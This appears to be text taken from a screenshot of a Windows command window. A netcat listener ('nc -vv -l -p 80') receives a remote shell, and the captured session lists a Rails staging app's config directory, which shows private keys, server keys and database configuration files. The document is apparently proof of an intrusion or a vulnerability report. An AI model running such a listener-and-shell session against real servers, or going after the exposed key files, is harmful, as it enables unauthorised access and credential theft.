 C:\Windows\system32\cmd.exe - cmd - nc  -vv -l -p 80
ls
app_config
application.rb
boot.rb
chewy.yml
chewy.yml.example
cross_sites.yml
cross_sites.yml.example
dalli.yml
dalli.yml.example
database.yml
database.yml.example
deploy
deploy.rb
environment.rb
environments
ikcrm_api.god
ikcrm_api.god.example
initializers
locales
logrotate.conf
middleware
newrelic.yml
nginx.conf
nginx.conf.example
private_key.pem
public_key.pem
qiniu.yml
rabbitmq.yml
rabbitmq.yml.example
server.crt
server.csr
server.key
server.key.org
pwd
/dyne/apps/ikcrm_api_staging/current/config